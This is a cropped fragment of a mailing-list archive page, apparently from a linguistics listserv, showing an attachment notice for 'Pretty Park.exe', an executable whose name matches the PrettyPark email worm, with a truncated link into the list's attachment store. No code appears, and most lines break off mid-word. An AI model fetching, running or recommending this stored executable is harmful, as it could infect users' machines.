
   ek

-------------- next par
A non-text attachment w
Name: Pretty Park.exe

Type: application/octet
Size: 60960 bytes

Desc: not available

URL: 
<
http://listserv.lingui
lang/attachments/200005
0001.exe